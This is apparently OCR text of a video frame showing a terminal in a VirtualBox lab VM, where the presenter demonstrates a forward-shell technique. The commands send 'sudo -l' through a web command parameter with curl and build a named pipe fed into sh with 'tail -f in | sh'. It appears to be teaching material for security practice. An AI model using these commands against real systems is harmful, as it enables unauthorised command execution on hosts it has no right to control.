 hackier (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu Applications Places System
Terminal
File Edit View Search Terminal Help
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=sudo -l' | pup code text{}
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=sudo -l^C| pup code text{}
oxdf@hacky[~/forwardshell]$ mkfifo in
oxdf@hacky[~/forwardshell]$ touch out
oxdf@hacky[~/forwardshell]$ ls
cmd.sh in out
oxdf@hacky[~/forwardshell]$ cat in
like this video
oxdf@hacky[~/forwardshell]$ cat in | sh
oxdf
oxdf@hacky[~/forwardshell]$ tail -f in | sh
oxdf
oxdf
oxdf
oxdf@hacky[~/forwardshell]$ echo "like this video" > in
oxdf@hacky[~/forwardshell]$ echo "whoami" > in
oxdf@hacky[~/forwardshell]$ echo "whoami" > in
oxdf@hacky[~/forwardshell]$ echo "whoami" > in
oxdf@hacky[~/forwardshell]$ echo "whoami" > in
oxdf@hacky[~/forwardshell]$ echo "pwd" > in
OFF 0:bash* hacky
Terminal [Burp Suite Communit... Dummy Site — Mozilla ...
Right Ctrl